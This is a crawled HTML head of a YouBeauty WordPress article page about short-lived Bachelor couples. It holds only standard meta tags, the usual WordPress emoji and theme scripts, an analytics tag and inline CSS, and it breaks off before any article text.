

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/celebs/peter-weber-isnt-alone-these-are-the-other-bachelor-couples-whose-relationships-were-short-lived/
body_size: 30372
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Peter Weber Isn&#8217;t Alone, These Are The Other Bachelor Couples Whose Relationships Were Short Lived | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.youbeauty.com/wp-content/uploads/2020/03/Bachelor-Couples_H.jpg" /><link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/159873" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/celebs/peter-weber-isnt-alone-these-are-the-other-bachelor-couples-whose-relationships-were-short-lived/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=159873' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fcelebs%2Fpeter-weber-isnt-alone-these-are-the-other-bachelor-couples-whose-relationships-were-short-lived%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Fcelebs%2Fpeter-weber-isnt-alone-these-are-the-other-bachelor-couples-whose-relationships-were-short-lived%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ff1c4e0926","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"ff1c4e0926","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="808f150d64";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
